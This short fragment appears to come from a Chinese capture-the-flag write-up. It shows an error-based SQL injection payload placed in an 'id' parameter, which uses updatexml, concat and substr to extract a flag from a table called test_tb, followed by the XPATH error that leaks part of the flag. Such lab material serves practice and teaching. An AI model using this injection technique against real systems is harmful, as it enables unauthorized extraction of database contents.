 看看有没有什么捷径
id 点击
id：1' and updatexml(1,concat(0x7e,substr((select flag from test_tb),32,64)),1) --
XPATH syntax error: '~d40876b881b5}'